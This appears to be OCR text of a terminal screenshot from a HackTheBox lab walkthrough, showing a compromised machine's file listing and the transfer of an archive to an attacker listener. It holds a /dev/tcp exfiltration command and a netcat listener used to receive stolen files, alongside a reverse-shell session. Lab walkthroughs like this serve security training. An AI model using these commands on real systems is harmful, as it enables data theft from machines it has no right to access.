 Burp Suite Professional ... *CherryTree 0.38.8 Releases · DominicBreu... Terminal - root@ippsec:... 08:41 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
transfer/lfm/.git/objects/e8/
transfer/lfm/.git/objects/e8/82a8abb87b2b086d3be1d2237044617a0e3457
transfer/lfm/.git/objects/3c/
transfer/lfm/.git/objects/3c/770dad707b5ae3289cdc40df0f46a89b31ea45
transfer/lfm/.git/objects/64/
transfer/lfm/.git/objects/64/d1bf8760962b18048b498c05df4c37dc3e1b2d
transfer/lfm/.git/COMMIT_EDITMSG
transfer/checker_client/
transfer/checker_client/utils.pyc
transfer/checker_client/cronjob
transfer/checker_client/run_file.sh
transfer/checker_client/utils.py
transfer/checker_client/checker.py
root@d29c327e14df:~# ls
transfer transfer.tar.bz2
root@d29c327e14df:~# which nc
root@d29c327e14df:~# cat transfer.tar.bz2 > /dev/tcp/10.10.14.2/9001
root@d29c327e14df:~#
root@ippsec:~/htb/boxes/patents# nc -lvnqp 9001 > transfer.tar.bz2
nc: invalid option -- 'q'
Ncat: Try `--help' or man(1) ncat for more information, usage options and help. QUITTING.
root@ippsec:~/htb/boxes/patents# nc -lvnp 9001 > transfer.tar.bz2
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.11.10.173.
Ncat: Connection from 10.11.10.173:49326.
root@ippsec:~/htb/boxes/patents# ls
exfil.docx file-sample_100kB.docx gobuster.out nmap sample sample.docx transfer.tar.bz2 www
root@ippsec:~/htb/boxes/patents#
[0] 0:java 1:python3 2:REVSHELL* 3:bash- "ippsec" 20:41 14-May-20